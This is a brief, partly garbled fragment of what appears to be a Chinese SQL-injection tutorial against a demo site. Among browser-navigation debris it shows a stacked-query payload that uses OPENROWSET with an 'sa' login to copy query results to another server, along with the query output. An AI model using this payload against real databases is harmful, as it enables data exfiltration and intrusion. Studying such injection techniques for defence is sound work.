 http://www.demo1.com/index.aspx?id=1;insert into OPENROWSET('SQLOLEDB', 'serve
demo1.com
U盘装系统_U盘启动_U盘... XP系统下载,windows7系... XP主题下载,Win7主题下载 安全网址导航 百度一下 刺激的真人美女游戏 高清电影排行榜——最新...
执行语句:
select * from art where id=1;insert into OPENROWSET('SQLOLEDB', 'server=192#168#0#122;uid=sa;pwd=123456', 'select * from ##version' ) select DB_NAME##
结果为:
id title content
1 这是sql注入 SQL注入
1
在靶机执行语句
通过openrowset 将查询到的语句内容插入到临时表里面